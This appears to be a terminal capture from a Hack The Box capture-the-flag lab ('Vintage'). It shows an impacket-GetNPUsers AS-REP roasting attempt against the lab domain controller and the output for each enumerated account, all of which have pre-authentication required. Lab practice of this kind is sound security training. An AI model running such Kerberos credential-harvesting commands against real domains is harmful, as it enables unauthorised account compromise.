 ┌──(kali㉿kali)-[~/hackthebox-vms/vintage]
└─$ impacket-GetNPUsers -dc-ip 10.10.11.45 -request -usersfile usernames.txt vintage.htb/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated
and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datet
ime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User gMSA01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User FS01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User M.Rossi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User R.Verdi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User G.Viola doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User C.Neri doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User P.Rosa doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_sql doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_ldap doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_ark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User C.Neri_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi_adm doesn't have UF_DONT_REQUIRE_PREAUTH set